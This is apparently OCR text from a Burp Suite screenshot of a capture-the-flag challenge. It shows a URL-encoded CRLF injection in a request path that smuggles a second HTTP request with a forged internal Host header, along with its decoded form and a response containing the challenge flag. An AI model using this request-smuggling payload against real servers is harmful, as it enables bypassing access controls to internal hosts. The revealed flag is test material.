 Burp Suite Professional v2023.12.1.3 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help Log Requests to SQLite
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xssValidator Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://83.136.251.235:43655 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/games/click_topia%20HTTP/1.1%0d%0aHost:%20dev.apacheblaze.local%0d%0a%0d%0aGET%20/
HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.251.235:43655/
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Feb 2024 00:32:59 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"HTB{1t5_4ll_4b0ut_Th3_Cl1ck5}"
}
9
Search 0 highlights
Inspector
Selection 91 (0x5b)
Selected text
GET /api/games/click_topia%20HTTP/1.1%0d%0aHost:%20d
ev.apacheblaze.local%0d%0a%0d%0aGET%20/
Decoded from: URL encoding
GET /api/games/click_topia HTTP/1.1 \r \n
Host: dev.apacheblaze.local \r \n
\r \n
GET /
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
Inspector
Notes